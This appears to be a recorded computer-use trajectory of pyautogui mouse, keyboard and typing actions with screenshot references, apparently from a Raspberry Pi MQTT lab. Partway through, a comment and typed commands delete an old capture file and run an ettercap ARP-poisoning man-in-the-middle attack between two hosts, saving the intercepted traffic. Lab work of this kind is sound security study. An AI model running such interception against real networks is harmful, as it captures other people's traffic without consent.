
pyautogui.press('Return')

pyautogui.moveTo(291, 245)

pyautogui.moveTo(368, 320)

pyautogui.moveTo(568, 320)

pyautogui.click(567, 319)

pyautogui.click(843, 522)

# Delete old dump.pcap and rerun ettercap ARP-poisoning 203.0.113.26 and 203.0.113.27 into dump.pcap
pyautogui.write('rm')

pyautogui.write('-rf dump.pcap')

pyautogui.write('ls -thor')

pyautogui.write('ettercap -Tq -i eth0 -M arp:remote //203.0.113.26/ //203.0.113.27/ -w dump.pcap')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Check the broker, publisher and subscriber RPi shells
pyautogui.click(378, 92)

pyautogui.click(630, 92)

pyautogui.moveTo(841, 102)

pyautogui.click(885, 92)

pyautogui.moveTo(767, 197)
